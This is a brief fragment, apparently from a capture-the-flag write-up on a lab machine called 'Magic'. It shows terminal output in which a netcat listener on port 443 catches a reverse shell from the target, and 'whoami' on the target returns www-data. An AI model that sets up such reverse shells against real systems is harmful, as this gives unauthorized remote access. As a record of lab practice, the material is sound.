 ❯ Magic nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.185] 47374
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
❐ Magic ↑ 6h 17m 1 1st 2 2nd 3 scan